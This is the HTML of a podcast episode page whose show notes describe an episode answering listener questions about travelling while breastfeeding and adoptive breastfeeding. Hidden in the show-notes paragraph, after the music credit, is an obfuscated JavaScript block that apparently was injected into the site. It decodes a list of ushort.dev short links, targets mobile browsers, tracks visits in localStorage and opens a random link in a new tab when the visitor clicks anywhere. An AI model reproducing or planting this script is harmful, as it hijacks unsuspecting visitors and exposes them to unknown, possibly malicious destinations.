											<span class="tags"><span class="screen-reader-text">Posted in:</span> <a href="https://badassbreastfeedingpodcast.com/tag/abby-theuring/" rel="tag">Abby Theuring</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/advice/" rel="tag">advice</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/attachment-parenting/" rel="tag">attachment parenting</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/bottle-feeding/" rel="tag">bottle feeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breast-milk/" rel="tag">breast milk</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding/" rel="tag">breastfeeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/dianne-cassidy/" rel="tag">Dianne Cassidy</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/distracted/" rel="tag">distracted</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/family/" rel="tag">family</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/nursing/" rel="tag">nursing</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/relationships/" rel="tag">relationships</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/support/" rel="tag">support</a></span>
									</div>

										<div class="podcast-episode">
							<div class="podcast-episode-player" data-episode-id="426" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/426/031-traveling-adoption-2-listener-questions.mp3?ref=download" data-episode-download-button="Download Episode (18.0 B)" data-episode-duration="33:22" data-episode-size="18.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
								<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode podcast-episode-426" id="audio-426-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/426/031-traveling-adoption-2-listener-questions.mp3?_=1" /><a href="https://badassbreastfeedingpodcast.com/episode-player/426/031-traveling-adoption-2-listener-questions.mp3">https://badassbreastfeedingpodcast.com/episode-player/426/031-traveling-adoption-2-listener-questions.mp3</a></audio>							</div>
						</div>
									</div>
		</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">
				
<article id="post-426" class="entry entry-post post-426 episode type-episode status-publish has-post-thumbnail hentry category-march-2018 tag-abby-theuring tag-advice tag-attachment-parenting tag-bottle-feeding tag-breast-milk tag-breastfeeding tag-dianne-cassidy tag-distracted tag-family tag-nursing tag-relationships tag-support">

	
	
	
	
	<div class="entry-content">
		<p><em>“Hey honey, are you listening to that podcast again? Haven’t they run out of things to talk about yet?” </p>
<p>“I am listening! They are answering listener questions today. Right now they are talking about travelling and breastfeeding and how to handle that. This is perfect for when we go on vacation next month!” </em></p>
<p><strong>Listen this week as Dianne and Abby read and answer listener questions. They will talk about traveling with your breastfeeding baby and feeding an adoptive baby. </strong></p>
<p>And hey, thanks for all the reviews on iTunes! We love them!! Please keep them coming!! Stay tunes because we will have another comment giveaway soon!! </p>
<p>Email questions and comments to <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1f6b777a7d7e7b7e6c6c7d6d7a7e6c6b797a7a7b7a6d5f78727e7673317c7072">[email&#160;protected]</a> </p>
<p>Dianne can be seen at DianneCassidyConsulting.com and Abby can be seen at thebadassbreastfeeder.com </p>
<p>Music: &#8220;Levels of Greatness&#8221; from &#8220;We Used to Paint Stars in then Sky (2012)&#8221; courtesy of Scott Holmes at freemusicarchive.org/music/Scott Holmes<br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div>

	
<div class="entry-footer">
	
<aside class="share-entry">
	<div class="row align-items-lg-center">
		<div class="col-12 col-lg-auto">
				<h5 class="share-title">Share it:</h5>
	<p class="share-links">
		<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2F031-traveling-adoption-2-listener-questions%2F" target="_blank" title="Share via Facebook"><span class="mdi mdi-facebook"></span> <span class="screen-reader-text">Facebook</span></a>
		<a href="https://twitter.com/intent/tweet?text=031+Traveling+While+Breastfeeding+%26%23038%3B+Adoptive+Breastfeeding+%26%238211%3B+2+Listener+Questions&amp;url=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2F031-traveling-adoption-2-listener-questions%2F" target="_blank" title="Share via Twitter"><span class="mdi mdi-twitter"></span> <span class="screen-reader-text">Twitter</span></a>
					<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2F031-traveling-adoption-2-listener-questions%2F&amp;media=https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/traveling.png&amp;description=031+Traveling+While+Breastfeeding+%26%23038%3B+Adoptive+Breastfeeding+%26%238211%3B+2+Listener+Questions" target="_blank" title="Share via Pinterest"><span class="mdi mdi-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a>
				<a href="https://plus.google.com/share?url=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2F031-traveling-adoption-2-listener-questions%2F" target="_blank" title="Share via Google+"><span class="mdi mdi-google-plus"></span> <span class="screen-reader-text">Google+</span></a>
	</p>
			</div>

					<div class="col-12 col-lg">
				<div class="categories">
					<span class="screen-reader-text">Posted in:</span>
					<a href="https://badassbreastfeedingpodcast.com/category/march-2018/" rel="category tag">March 2018</a>				</div>
			</div>
			</div>
</aside>
		
	<aside class="post-controls">
		<div class="row">
			<div class="prev-post col-12 col-lg-6 col-xl-5">
									<a href="https://badassbreastfeedingpodcast.com/episode/030-distracted-babies/" rel="prev"><span class="zmdi mdi mdi-arrow-left"></span> Prev</a>					<h5><a href="https://badassbreastfeedingpodcast.com/episode/030-distracted-babies/">030 Distracted Breastfeeding Babies</a></h5>
							</div>
			<div class="next-post col-12 col-lg-6 col-xl-5 offset-xl-2">
				<a href="https://badassbreastfeedingpodcast.com/episode/032-partner-involvement/" rel="next">Next <span class="mdi mdi-arrow-right"></span></a>				<h5><a href="https://badassbreastfeedingpodcast.com/episode/032-partner-involvement/">032 Partner Involvement In the Breastfeeding Family</a></h5>
			</div>
		</div>
	</aside>

</div>

</article>
			</div>
			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-697ec0a23b277" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-697ec0a23b277" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
